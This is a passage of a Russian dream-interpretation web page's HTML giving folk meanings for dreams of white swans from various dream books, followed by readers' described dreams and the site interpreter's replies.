командировки</td></tr><tr><td>26</td><td>К сплетням со стороны знакомых</td></tr><tr><td>27</td><td>К болезни у ребенка</td></tr><tr><td>28</td><td>К спору в мужском коллективе</td></tr><tr><td>29</td><td>К трудному выбору</td></tr><tr><td>30</td><td>К ссоре с лучшим другом</td></tr><tr><td>31</td><td>К смене начальства</td></tr></tbody></table> <span id="i_dlja-zhenshhin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Women.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Women.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-31" class="ftwp-heading">Сонник для женщин</h2></span><p>Для женщин:</p><ul class="women"><li>белые лебеди снятся к радости и спокойной семейной жизни.</li></ul> <span id="i_dlja-muzhchin" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Men.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Men.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-32" class="ftwp-heading">Сонник для мужчин</h2></span><p>Для мужчин:</p><ul class="men"><li>белые лебеди снятся к новому знакомству или увлечению.</li></ul> <span id="i_lunnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Moon.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Moon.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-33" class="ftwp-heading">Лунный сонник</h2></span><p>По Лунному соннику:</p><ul><li>в полнолуние белые лебеди снятся к благополучию;</li><li>в новолуние — к ссоре с любимым человеком;</li><li>на растущую Луну — к романтическому вечеру;</li><li>на убывающую — к хорошим отношениям с детьми.</li></ul> <span id="i_letnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Summer.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Summer.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-34" class="ftwp-heading">Летний сонник</h2></span><p>Согласно Летнему соннику, плывущие по воде лебеди снятся к хорошим переменам в жизни.</p> <span id="i_osennij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Osen.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Osen.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-35" class="ftwp-heading">Осенний сонник</h2></span><p>По Осеннему соннику, подобный сон символизирует верность любимого человека.</p><p>Другие толкования:</p><ul><li>кормить белых лебедей снится к счастью в личной жизни;</li><li>гладить &#8212; к удаче;</li><li>смотреть на них &#8212; к исполнению желаний.</li></ul> <span id="i_podsoznanija" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-36" class="ftwp-heading">Сонник подсознания</h2></span><p>Согласно соннику Подсознания, белые лебеди в небе снятся к саморазвитию.</p><h2 id="ftoc-heading-37" class="ftwp-heading">Сонник по дням недели</h2><p>Толкования из сонника по дням недели:</p><ul><li>в ночь или под утро на понедельник белые лебеди снятся к счастью в браке;</li><li>на вторник — к богатству и власти;</li><li>на среду — к удаче в делах;</li><li>на четверг — к счастливым событиям;</li><li>на пятницу — к любовной интриге;</li><li>на субботу — к успеху;</li><li>на воскресенье — к расставанию с любимым человеком.</li></ul><h2 id="ftoc-heading-38" class="ftwp-heading">Видео: что может означать сон про белых лебедей</h2><p>Снято каналом &#171;Толкование снов онлайн &#8212; Сонник Эксперт&#187;.</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/nqjNckuFwT0"></iframe><noscript><iframe src="https://www.youtube.com/embed/nqjNckuFwT0" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><div class="flat_pm_end"></div></div></article> <noindex><div class="element_of_3 social"><div class="text-block" id="like"><div class="poll-text poll-title-text click_hide"><div class="poll-title">Была ли эта статья полезна?</div></div><div class="poll-text poll-no hidden"><div class="poll-title no-title">Спасибо за Ваше мнение!</div></div><div class="poll-text poll-yes hidden"><div class="poll-title"><div class="poll-title-thanks"><span>Статья была полезна</span><span>Пожалуйста, поделитесь</span> <span>информацией с друзьями</span></div><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,gplus,twitter,pinterest" data-counter=""  data-image="https://sonnik.expert/wp-content/uploads/k-chemu-snyatsya-belye-lebedi-6899.jpg"></div></div></div><div class="poll-button yes click_hide" id="rating_72167_5" onmouseover="current_rating(72167, 5, '5 Звезды');" onclick="rate_post();">Да (100.00%)</div><div class="poll-button no click_hide" id="rating_72167_4"  onmouseover="current_rating(72167, 4, '4 Звезды');" onclick="rate_post();">Нет</div></div></div><div class="click_no"><div id="popup"><div class="close-modal">X</div><div id="respond" class="comment-respond"> <span><p class="textnotedes">Пожалуйста, напишите, что не так и оставьте рекомендации по статье</p> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/l/snyatsya-lebedi-belye-72167/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="note_form" class="comment-form"><textarea placeholder=""  name="comment" cols="30" rows="10" id="comment"></textarea><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p> <input type="hidden" name="formid" id="fofrmid" value="idnote"><p class="form-submit"><input name="submit" type="submit" id="note_submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='72167' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="528a57b294" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="141"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="cont-recomment-post"> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" /></noscript> <a class="link-recomment-post" href="https://sonnik.expert/?p=67652">Что предвещает и обозначает сон, приснившийся с субботы на воскресенье?</a></div><section class="block_info"><div class="col"><span>Оценить пользу статьи:</span><div id="post-ratings-72167" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="b3bc955516"><img loading="lazy" id="rating_72167_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(72167, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_72167_1" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(72167, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_72167_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(72167, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_72167_2" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(72167, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_72167_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(72167, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_72167_3" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(72167, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_72167_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(72167, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_72167_4" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(72167, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_72167_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(72167, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_72167_5" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(72167, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>8</strong> оценок, среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_72167_text"></span><meta itemprop="name" content="Что означает сон про белых лебедей &#8212; 34 точных толкования" /><meta itemprop="headline" content="Что означает сон про белых лебедей &#8212; 34 точных толкования" /><meta itemprop="description" content="Как трактовать сновидение &#x1f4ab; про одного, пару либо много больших красивых лебедей? К чему девушке или парню приснились спящие либо танцующие птицы в клетке &#x1f914;? Что значит во сне держать на руках и обнимать белого лебедя с лебедятами?" /><meta itemprop="datePublished" content="2019-08-06T14:09:08+03:00" /><meta itemprop="dateModified" content="2021-04-14T18:35:25+03:00" /><meta itemprop="url" content="https://sonnik.expert/l/snyatsya-lebedi-belye-72167/" /><meta itemprop="author" content="Белорыбкина Елена" /><meta itemprop="mainEntityOfPage" content="https://sonnik.expert/l/snyatsya-lebedi-belye-72167/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sonnik.expert/wp-content/uploads/k-chemu-snyatsya-belye-lebedi-6899.jpg" /><meta itemprop="width" content="128" /><meta itemprop="height" content="80" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="SONNIK.EXPERT" /><meta itemprop="url" content="https://sonnik.expert" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="8" /></div></div><div id="post-ratings-72167-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div><div class="col"><span id="info">Обсудить статью:</span><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i> <a id="com" href="https://sonnik.expert/l/snyatsya-lebedi-belye-72167/#comments">22</a></div></section><nav class="navigation post-navigation"><div class="nav-links"><div class="nav-previous"> <a href="https://sonnik.expert/l/k-chemu-snitsya-lenin-71213/" rel="prev"><i class="fa  fa-long-arrow-left"></i><div class="navtitle1">Что значит сон про Ленина &#8212; 33 точных трактовки</div></a></div><div class="nav-next"> <a href="https://sonnik.expert/l/snitsya-zelenyj-luk-75787/" rel="next"><div class="navtitle">Как расшифровать сон о зеленом луке — 43 точных значения</div><i class="fa  fa-long-arrow-right"></i></a></div></div></nav><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-list'><h2>Рекомендуем к прочтению</h2><ul class="related"><li><div class="ssilka-zagolovok-perelinkovka"></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/6f/13c466f5c09dc6f_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/6f/13c466f5c09dc6f_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/p/snitsya-belaya-ptitsa-162105/">Как трактовать сон о белой птице — 45…</a><div class="anons_post">Как правильно интерпретировать сновидение &#x1f31c; о белой маленькой либо большой птице &#x1f54a;? К чему может сниться &#x1f634; парню или девушке держать в руках, ловить...</div><div class="info_post"><div class="data_post"><span class="sdata" title="28.04.2020"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>6&nbsp;043</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/59/06679f2b88a6459_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/59/06679f2b88a6459_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/g/prisnilsya-gus-belyj-95664/">Как расшифровать сон о белом гусе — 42…</a><div class="anons_post">Как правильно интерпретировать сновидение &#x1f634; о белом маленьком, большом либо гигантском гусе &#x1f914;, который плавает в озере, ест либо летает? К чему может присниться...</div><div class="info_post"><div class="data_post"><span class="sdata" title="03.10.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>6</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>6&nbsp;001</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/cf/f88ed88a255d7cf_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/cf/f88ed88a255d7cf_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/c/snyatsya-belye-tsvety-164858/">Как трактовать сон о белых цветах — 50…</a><div class="anons_post">Как правильно расшифровать сновидение &#x1f4a4; о белых живых или искусственных цветах &#x1f33c;? К чему может сниться &#x1f914; девушке или парню срывать либо дарить кому-то...</div><div class="info_post"><div class="data_post"><span class="sdata" title="03.06.2020"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>8</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>6&nbsp;465</span></div></div></li></ul></div> </noindex><div id="comments"><h2 id="comments" class="comment-reply-title"> Комментарии и отзывы</h2><ol class="comment-list"><li id="li-comment-13960" class="comment even thread-even depth-1"><div class="comment-body" id="comment-13960"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Екатерина<div class="comment-content"><p>Мне снилось стая лебедей летит</p> <a rel='nofollow' class='comment-reply-link' href='#comment-13960' data-commentid="13960" data-postid="72167" data-belowelement="comment-13960" data-respondelement="respond" data-replyto="Комментарий к записи Екатерина" aria-label='Комментарий к записи Екатерина'>Ответить</a></div></div></li><li id="li-comment-19854" class="comment odd alt thread-odd thread-alt depth-1"><div class="comment-body" id="comment-19854"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Ирина<div class="comment-content"><p>Снилось много маленьких белых лебедей, но большая их часть была под водой, как будто спали. Я начала плыть и они стали подниматься</p> <a rel='nofollow' class='comment-reply-link' href='#comment-19854' data-commentid="19854" data-postid="72167" data-belowelement="comment-19854" data-respondelement="respond" data-replyto="Комментарий к записи Ирина" aria-label='Комментарий к записи Ирина'>Ответить</a></div></div><ul class="children"><li id="li-comment-20387" class="comment even depth-2"><div class="comment-body" id="comment-20387"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Откроется источник семейного благополучия и счастья благодаря вашим смелым и продуманным действиям.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-20387' data-commentid="20387" data-postid="72167" data-belowelement="comment-20387" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-20501" class="comment odd alt thread-even depth-1"><div class="comment-body" id="comment-20501"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo avatar-default' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Аноним<div class="comment-content"><p>Тонущий измученный белый лебедь удачно выплыл из воды,лежал около меня ,а потом стал жадно есть</p> <a rel='nofollow' class='comment-reply-link' href='#comment-20501' data-commentid="20501" data-postid="72167" data-belowelement="comment-20501" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label='Комментарий к записи Аноним'>Ответить</a></div></div></li><li id="li-comment-21414" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-21414"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/9ed37d72e9f8e0e659d1b77f9049c48c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/9ed37d72e9f8e0e659d1b77f9049c48c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9ed37d72e9f8e0e659d1b77f9049c48c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ed37d72e9f8e0e659d1b77f9049c48c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Зоя<div class="comment-content"><p>Мне под утро приснилось будто я где-то в городе, кормила птиц, и откуда не возьмись появились два белые лебедя, они ели семечки с руки и пили воду тоже, я была в восторге от этого и проснулась.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-21414' data-commentid="21414" data-postid="72167" data-belowelement="comment-21414" data-respondelement="respond" data-replyto="Комментарий к записи Зоя" aria-label='Комментарий к записи Зоя'>Ответить</a></div></div><ul class="children"><li id="li-comment-21806" class="comment odd alt depth-2"><div class="comment-body" id="comment-21806"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Если вы не замужем, такой сон может говорить о судьбоносной встрече и скором замужестве. Для замужней женщины такой сон сулит семейное согласие и благополучие.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-21806' data-commentid="21806" data-postid="72167" data-belowelement="comment-21806" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-25249" class="comment even thread-even depth-1"><div class="comment-body" id="comment-25249"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f5ab004bc3d7c32456d463427296e6f6?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f5ab004bc3d7c32456d463427296e6f6?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f5ab004bc3d7c32456d463427296e6f6?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5ab004bc3d7c32456d463427296e6f6?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Татьяна<div class="comment-content"><p>Где-то далеко на берегу моря, показались после взрыва белая густая пелена , которая стремительно росла. Я предложила людям спрятаться в бомбоубежище переждать грядущее надвигающееся их иное бедствие. Люди выходили и заходили, каких пускала или не пускала туда. А затем открыв дверь, я увидела , что по морю к нам приплыла стая лебедей , они были мокрые и по глазам было видно они у нас просили защиту, помощь, это белые лебеди, взрослые.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-25249' data-commentid="25249" data-postid="72167" data-belowelement="comment-25249" data-respondelement="respond" data-replyto="Комментарий к записи Татьяна" aria-label='Комментарий к записи Татьяна'>Ответить</a></div></div><ul class="children"><li id="li-comment-25260" class="comment odd alt depth-2"><div class="comment-body" id="comment-25260"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=88&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f688338bcc8ca5488366119719a6601c?s=176&#038;d=mm&#038;r=g 2x' class='avatar avatar-88 photo' height='88' width='88' loading='lazy' decoding='async'/></noscript><p class="meta">Кирова Алиса - толкователь снов онлайн<div class="comment-content"><p>Вы много усилий прикладываете, чтобы поддерживать и помогать другим людям, возможно, видите в этом свое предназначение. За доброе сердце получите щедрое вознаграждение.</p> <a rel='nofollow' class='comment-reply-link' href='#comment-25260' data-commentid="25260" data-postid="72167" data-belowelement="comment-25260" data-respondelement="respond" data-replyto="Комментарий к записи Кирова Алиса - толкователь снов онлайн" aria-label='Комментарий к записи Кирова Алиса - толкователь снов онлайн'>Ответить</a></div></div></li></ul></li><li id="li-comment-44635" class="comment even thread-odd thread-alt depth-1"><div class="comment-body" id="comment-44635"> <img alt='' 